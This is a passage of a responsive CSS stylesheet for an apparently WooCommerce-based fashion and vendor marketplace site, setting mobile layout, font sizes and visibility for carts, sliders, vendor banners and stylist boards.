				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
